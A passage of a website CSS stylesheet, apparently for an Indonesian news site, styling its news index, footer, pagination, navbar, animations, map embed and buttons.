    font-weight: bold;
    height: 120px;
    width: 50px;
    bottom: 50%;

}

.terkini-item .urutan {
    position: relative;
    margin-right: .5rem;

}


/*END OF INDEKS BERITA*/

/*START OF DETAIL BERITA SECTION*/

/*END OF SECTION*/

.kontak-box {
    position: relative;
    margin: 3rem auto;
    box-sizing: border-box;
    background: var(--color-secondary);
    width: 80vw;
    text-align: center;
}

/* footer */
footer {
    /* background: #132a13; */
    background: var(--color-primary);
    width: 100%;
    min-height: 300px;
    color: var(--text-color);
}

footer p {

    text-align: justify;
}

footer .img-thumbnail {
    width: 500px;
    height: 300px;
}

.copyright {
    background: var(--color-forth);
    height: 50px;
    width: 100%;
    padding: 1em;
    text-align: center;
}

.contact-us {
    padding: 1.2em;
}

.grid-container-footer {
    display: grid;
    grid-template-columns: auto auto;
    grid-gap: 10px 30px;
}

.grid-item-footer h6 {
    padding: 10px 0;
    font-size: 1.1em;
}

.grid-item-footer a {
    font-size: 1.1em;
    text-decoration: none;
    color: white;
}

.grid-item-footer a:hover {
    color: var(--color-third);
    cursor: pointer;
}

.total {
    height: 35px;
    width: 35px;
    background: var(--color-secondary);
    border-radius: 50%;
    text-align: center;
    color: var(--color-forth);
}

.btn-green {
    background: var(--color-third) !important;
    color: var(--text-color) !important;
    transition: .3s;
}

.btn-green:hover,
.btn-green:focus {
    background: var(--color-primary-hover) !important;

}

/* end footer */

.carousel-item {
    height: 100%;
}

.baris-berita-flex .item {
    color: var(--color-section);
    /* font-size: 3.75em;
    background: pink; */
    padding: 0 0;
}

.page-item.active .page-link {
    z-index: 3;
    color: var(--text-color);
    background-color: var(--color-third);
    border-color: var(--color-third);
}

.page-link {
    color: var(--color-primary);
}

.page-link:hover {
    z-index: 2;
    color: var(--text-color);
    text-decoration: none;
    background-color: var(--color-third);
    border-color: var(--border-color-third);
}

.img-custom {
    vertical-align: middle;
    border-style: none;
    height: 550px;
}

.navbar {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .3rem 2rem;
    transition: .8s;
}

.navbar-scroll {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 4000;
}

/* animation */
.slide-right {
    animation: slide-right 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
}

.before-pop-up {
    opacity: 0;
    transform: translateY(20px);
    transition: 0.8s all ease-in-out;
}

.pop-up {
    opacity: 1;
    transform: translateY(20px);
}

@keyframes slide-right {
    0% {
        opacity: 0;
        transform: translateX(-100px);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

/* end animation */

.judul .txt-green {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    width: max-content;
    transition: 0.5s;
}

.judul .txt-green::before {
    content: '';

    position: absolute;
    top: 75%;
    left: 0;
    z-index: -1;
    transform: translateY(-60%);
    background: var(--color-secondary);
    width: 100%;
    height: 10px;
}

.bg-transparent {
    background: transparent !important;
}

.modal-center {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) !important;
}

.h-custom {
    height: 50vh;
    /* width: 80vw; */
}

.text-brand {
    color: var(--color-six);
    font-weight: bolder;
}

.scrollUpBtn,
.scrollUpBtn:hover {
    position: fixed;
    width: 50px;
    height: 50px;
    background: #f5cb00;
    z-index: 5000;
    bottom: 3%;
    right: 3%;
    border-radius: 50%;
    text-align: center;
    padding: 0.7em;
    color: white;
    font-size: 1.2em;
    text-decoration: none;
}

.search-staff {
    position: relative;
    margin-left: 70%;
}

@media only screen and (max-width: 768px) {
    .text-brand h4 {
        font-size: .8em;
    }

    .text-brand h5 {
        font-size: .6em;
    }
}

@media only screen and (max-width: 440px) {
    .text-brand h4 {
        font-size: .6em;
    }

    .text-brand h5 {
        font-size: .4em;
    }
}

.google-maps {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.google-maps iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 350px !important;
}

.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show>.btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: var(--color-primary);
    border-color: var(--color-primary);
}

.btn-outline-success {
    color: #fff;
    background-color: var(--color-primary);
    border-color: var(--color-primary);
    transition: .5s;
    width: 80px;
    text-align: center;
}

.btn-outline-success:hover {
    color: var(--color-primary);
    letter-spacing: 4px;
    background-color: #fff;
    border-color: var(--color-primary);
}